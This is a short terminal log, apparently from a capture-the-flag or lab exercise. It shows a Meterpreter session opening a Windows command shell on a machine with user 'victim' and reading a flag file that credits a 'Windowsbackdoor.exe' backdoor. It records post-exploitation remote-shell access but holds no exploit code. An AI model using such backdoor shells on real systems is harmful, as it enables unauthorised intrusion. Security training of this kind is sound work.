 meterpreter > shell
Process 8076 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.316]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\victim\Downloads>cd ..
cd ..
C:\Users\victim>cd Desktop
cd Desktop
C:\Users\victim\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\victim\Desktop>cat FLAG.txt
cat FLAG.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\victim\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5AD7-F368
Directory of C:\Users\victim\Desktop
31.05.2025  21:22    <DIR>          .
31.05.2025  21:22    <DIR>          ..
31.05.2025  21:23                54 FLAG.txt
14.02.2025  09:44             1.446 Microsoft Edge.lnk
2 File(s)          1.500 bytes
2 Dir(s)  51.694.284.800 bytes free
C:\Users\victim\Desktop>echo FLAG.txt
echo FLAG.txt
FLAG.txt
C:\Users\victim\Desktop>type FLAG.txt
type FLAG.txt
Tebrikler! Windowsbackdoor.exe ile windows'a girdiniz.
C:\Users\victim\Desktop>
KA